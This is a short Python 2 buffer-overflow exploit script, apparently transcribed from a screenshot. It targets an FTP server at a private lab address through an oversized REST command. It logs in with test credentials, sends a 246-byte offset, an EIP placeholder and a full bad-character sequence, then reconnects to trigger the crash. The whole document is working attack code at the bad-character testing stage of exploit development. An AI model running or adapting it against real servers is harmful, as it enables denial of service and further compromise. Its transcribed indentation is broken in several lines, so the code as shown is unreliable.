 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     offset = "A" * 246 #defining the offset value
11         EIP = "B" * 4 #EIP placeholder
12         badchars = (
13     "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
14     "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
15     "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
16     "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
17     "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
18     "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
19     "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
20     "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
21     "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
22     "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
23     "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
24     "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
25     "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
26     "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
27     "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
28     "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" ) #adding all possible characters
29
30     buffer = offset + EIP + badchars #assembling the buffer
31         s = socket(AF_INET,SOCK_STREAM)
32     s.connect(("192.168.171.138",21)) #establishing connection
33     s.recv(2000)
34     s.send("USER test\r\n") #sending username
35     s.recv(2000)
36     s.send("PASS test\r\n") #sending password
37     s.recv(2000)
38     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
39     s.close()
40     s = socket(AF_INET,SOCK_STREAM)
41     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
42     sleep(1) #waiting one second
43     s.close() #closing the connection
44     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
45     print "\n[+] Sending buffer: " + buffer
46     print "\n[+] Done!"
47
48 except: #if a connection can't be made, print an error and exit cleanly
49     print "[*]Error in connection with server"
50     sys.exit()